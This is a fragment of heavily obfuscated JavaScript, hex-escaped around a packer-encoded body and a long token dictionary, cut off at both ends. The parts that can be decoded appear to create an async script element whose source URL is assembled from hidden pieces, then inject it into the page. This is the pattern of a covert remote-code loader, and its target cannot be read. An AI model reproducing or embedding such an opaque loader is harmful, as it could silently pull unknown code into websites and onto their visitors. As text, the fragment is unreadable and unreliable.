5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x49\x20\x39\x76\x28\x29\x7B\x79\x20\x31\x48\x3D\x31\x34\x2C\x32\x5A\x3D\x39\x77\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x39\x78\x29\x2C\x33\x4A\x3D\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x4A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x36\x42\x3D\x39\x79\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x39\x7A\x2B\x31\x77\x29\x2C\x36\x43\x3D\x36\x42\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x36\x43\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x34\x43\x3D\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x43\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x33\x4A\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x4A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x43\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x29\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6E\x5C\x27\x29\x29\x28\x49\x28\x29\x7B\x79\x20\x31\x72\x3D\x31\x34\x3B\x50\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x20\x39\x41\x28\x29\x7B\x79\x20\x33\x30\x3D\x31\x72\x3B\x39\x42\x28\x57\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x59\x7B\x79\x20\x33\x31\x3D\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x29\x3B\x33\x31\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x43\x2B\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x28\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x35\x5D\x7C\x7C\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x31\x35\x5D\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x33\x31\x29\x7D\x7D\x28\x29\x2C\x24\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x36\x79\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x3B\x59\x7B\x50\x28\x32\x44\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x69\x5C\x27\x29\x7B\x50\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x24\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x36\x41\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x49\x20\x39\x44\x28\x29\x7B\x79\x20\x33\x4B\x3D\x31\x34\x2C\x33\x4C\x3D\x39\x45\x28\x57\x29\x3B\x39\x46\x28\x39\x47\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x33\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x34\x45\x3D\x33\x4B\x3B\x39\x48\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x42\x5C\x27\x5D\x28\x29\x3E\x3D\x35\x49\x3F\x33\x4C\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x33\x4C\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x4C\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x33\x4D\x3D\x33\x4B\x2C\x34\x46\x3D\x7B\x7D\x3B\x34\x46\x5B\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x39\x49\x28\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x46\x2C\x34\x6C\x29\x7D\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x50\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x49\x20\x39\x4A\x28\x29\x7B\x79\x20\x33\x4E\x3D\x31\x34\x3B\x28\x49\x28\x29\x7B\x79\x20\x31\x4B\x3D\x31\x41\x2C\x33\x32\x3D\x39\x4B\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x31\x64\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x29\x3B\x33\x32\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x27\x2C\x33\x32\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x32\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x4C\x2B\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x4D\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x28\x39\x4D\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x5B\x31\x35\x5D\x7C\x7C\x39\x4E\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x35\x5D\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x33\x32\x29\x7D\x28\x29\x2C\x39\x4F\x28\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x39\x50\x28\x57\x29\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x39\x51\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x39\x52\x29\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x7D\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x61\x33\x2C\x27\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x39\x53\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x69\x66\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x39\x54\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x39\x59\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\